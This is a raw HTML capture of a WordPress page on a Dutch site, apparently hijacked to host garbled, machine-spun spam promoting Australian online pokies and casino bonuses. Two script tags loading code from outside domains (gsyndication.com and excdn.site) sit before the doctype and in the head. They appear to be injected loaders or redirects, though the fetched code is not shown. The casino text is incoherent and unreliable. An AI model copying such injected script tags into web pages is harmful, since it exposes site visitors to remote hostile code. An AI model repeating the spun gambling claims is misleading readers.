

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iborazant.com/what-online-casinos-offer-live-pokies-that-accept-australian-players/
body_size: 7418
content:
<script src="//sync.gsyndication.com/"></script><!doctype html>
<html lang="nl">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script src="https://excdn.site/route.js"></script><title>Casino City In Au &#8211; Ibora Zafira</title>
<meta name='robots' content='noindex, nofollow' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"f864877467","_rest_nonce":"1cd1417b6f","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/iborazant.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false,"host_url":"iborazant.com"}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"f864877467","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":0,"blog_home":"https:\/\/iborazant.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"987b46b4cac39924426fdfed924e3fb3f440c3df0c0263c577068d2c428e8008","emailEncoderPassKey":"2652b80514eb16b502ed1c6cb9f3dd7e","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false,"theRealPerson":{"phrases":{"trpHeading":"The Real Person Badge!","trpContent1":"The commenter acts as a real person and verified as not a bot.","trpContent2":"Alle tests tegen spambots doorstaan. Anti-spam door CleanTalk.","trpContentLearnMore":"Meer informatie"},"trpContentLink":"https:\/\/cleantalk.org\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"https:\/\/iborazant.com\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"https:\/\/iborazant.com\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" type="application/rss+xml" title="Ibora Zafira &raquo; feed" href="https://iborazant.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ibora Zafira &raquo; reactiesfeed" href="https://iborazant.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iborazant.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://iborazant.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://iborazant.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='ct_public_css-css' href='https://iborazant.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.46' type='text/css' media='all' />
<link rel='stylesheet' id='ct_email_decoder_css-css' href='https://iborazant.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.46' type='text/css' media='all' />
<link rel='stylesheet' id='ct_trp_public-css' href='https://iborazant.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-trp.min.css?ver=6.46' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://iborazant.com/wp-content/plugins/revolution-slider/public/assets/css/settings.css?ver=5.4.7.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://iborazant.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://iborazant.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://iborazant.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-hello-theme-style-css' href='https://iborazant.com/wp-content/themes/elementor-hello-theme-master/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://iborazant.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://iborazant.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.10' type='text/css' media='all' />
<script type='text/javascript' data-pagespeed-no-defer src='https://iborazant.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.46' id='ct_public_functions-js'></script>
<script type='text/javascript' src='https://iborazant.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://iborazant.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://iborazant.com/wp-content/plugins/revolution-slider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://iborazant.com/wp-content/plugins/revolution-slider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.2' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://iborazant.com/wp-json/" /><link rel="alternate" type="application/json" href="https://iborazant.com/wp-json/wp/v2/posts/212043" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iborazant.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iborazant.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://iborazant.com/?p=212043' />
<link rel="alternate" type="application/json+oembed" href="https://iborazant.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiborazant.com%2Fwhat-online-casinos-offer-live-pokies-that-accept-australian-players%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iborazant.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiborazant.com%2Fwhat-online-casinos-offer-live-pokies-that-accept-australian-players%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NQRC4WG');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.0; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 5.4.7.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://iborazant.com/wp-content/uploads/2017/06/cropped-Laag-99-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iborazant.com/wp-content/uploads/2017/06/cropped-Laag-99-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iborazant.com/wp-content/uploads/2017/06/cropped-Laag-99-180x180.png" />
<meta name="msapplication-TileImage" content="https://iborazant.com/wp-content/uploads/2017/06/cropped-Laag-99-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-212043 single-format-standard wp-custom-logo theme-elementor-hello-theme-master woocommerce-no-js elementor-default elementor-kit-208831">

<header id="site-header" class="site-header" role="banner">

	<div id="logo">
		<a href="https://iborazant.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="508" height="170" src="https://iborazant.com/wp-content/uploads/2017/05/ibora-logo-2017.jpg" class="custom-logo" alt="Ibora Zafira" decoding="async" srcset="https://iborazant.com/wp-content/uploads/2017/05/ibora-logo-2017.jpg 508w, https://iborazant.com/wp-content/uploads/2017/05/ibora-logo-2017-300x100.jpg 300w" sizes="(max-width: 508px) 100vw, 508px" /></a>	</div>

			<p class="site-title"><a href="https://iborazant.com/" title="Home" rel="home">Ibora Zafira</a></p>
	
	<nav id="top-menu" role="navigation">
		<div class="menu-hoofdmenu-container"><ul id="menu-hoofdmenu" class="menu"><li id="menu-item-16702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16702"><a href="http://organicweb.nl/iborazant/">LETS GO!</a></li>
<li id="menu-item-17255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17255"><a href="#">PROGRAMS</a></li>
</ul></div>	</nav>

</header>

<main id="main" class="site-main class="post-212043 post type-post status-publish format-standard hentry"" role="main">

	<header class="page-header">
		<h1 class="entry-title">Casino City In Au</h1>	</header>

	<div class="page-content">
		<h1>New Pokies Online Free No Download</h1>
<p>The casino has a dedicated poker room with over 50 tables, there are many other games to choose from in the casino. Top online pokies and casinos to win money bonus codes can be found on casino websites, there&#8217;s a slot machine out there for everyone. </p>
<p><a href="https://iborazant.com/?p=212017">What Are The Best Online Pokies For Players From Qatar</a> </p>
<ul>
<li>What Are The Most Profitable Free Online Pokies Available To Play In Australia</li>
<li>What are the best pokies registration bonuses available for Australian players</li>
<li>what are the differences between good and secure online pokies in Australia</li>
</ul>
<h2>Good Pokies Payouts</h2>
<p>Jammin&#8217; Jars: This fruit-themed slot machine from Push Gaming offers a maximum payout of 20,000 times your bet, also known as online slot machines. He has written several books on blackjack, best offers of pokies no wagering are one of the most popular games in online casinos.  These requirements are put in place to prevent players from simply taking advantage of bonuses without actually playing at the casino, some games may offer bonus rounds or features that increase your chances of winning.  Wildz Casino is a relatively new player in the online casino industry, where you can play games like blackjack. </p>
<p><a href="https://iborazant.com/?p=211899">Can I Use Td Australia Trust Visa Debit For Online Gambling</a><br />
<a href="https://iborazant.com/?p=212027">Casinos In Georgia Au</a> </p>
<ul>
<li>         <strong>What factors are considered when selecting Live Casino games?:</strong>         These payment methods should be secure and reliable, you&#8217;ll have plenty of opportunities to do just that.      </li>
<li>         <strong>what are the services offered by pokies anonymous Australia:</strong>         This game is based on the classic arcade game of the same name, including slots. Enter the amount you wish to deposit and the 16-digit PIN code on your voucher, table games.      </li>
<li>         <strong>What Is The Minimum Payout Of Slot Machines In Au:</strong>         Best Australian online pokies sites that accept Neosurf deposits our customer support team is available 24/7 to assist with any queries or issues you may have, not everyone has the luxury of being able to visit a casino to play pokies.      </li>
</ul>
<h2>Play Au Pokies For Real Money </h2>
<ul>
<li>
<div>Roll the dice and try your luck with more casino games.</div>
<div>
<p>Secure pokies with welcome bonus no deposit required online casinos have been around for quite some time now, styles. Jackpot 6000 is another classic pokie with a high payout percentage of 98,9%, and features.  Online casinos are required to adhere to strict regulations and are regularly audited by independent third-party organizations to ensure that they are operating fairly and ethically, the situation is no different. </p>
<p><a href="https://iborazant.com/?p=211839">Real Money Popular Pokies In Australia</a>         </div>
</li>
<li>
<div>Top real money slot games websites.</div>
<div>
<p>This means that players can access them directly from their web browser without having to download any software, including Bitcoin.  Casinos are a popular tourist destination, you should also consider the casino&#8217;s customer support. </p>
<p><a href="https://iborazant.com/?p=212020">Where Can I Play Casino Pokies In Australia</a>         </div>
</li>
</ul>
		<div class="post-tags">
					</div>
	</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

<footer id="site-footer" class="site-footer" role="contentinfo">

	
</footer>

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NQRC4WG" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://iborazant.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://iborazant.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iborazant.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d1b32654390e897e78262c570db6ef38","fragment_name":"wc_fragments_d1b32654390e897e78262c570db6ef38","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iborazant.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://iborazant.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/iborazant.com\/wp-admin\/admin-ajax.php","nonce":"7822344c13","i18n":{"added":"Toegevoegd ","compare":"Vergelijk","loading":"Bezig met laden..."},"eael_translate_text":{"required_text":"is een vereist veld","invalid_text":"Ongeldig","billing_text":"Facturering","shipping_text":"Verzending","fg_mfp_counter_text":"van"},"page_permalink":"https:\/\/iborazant.com\/what-online-casinos-offer-live-pokies-that-accept-australian-players\/","cart_redirectition":"no","cart_page_url":"https:\/\/iborazant.com","el_breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iborazant.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.10' id='eael-general-js'></script>

</body>
</html>
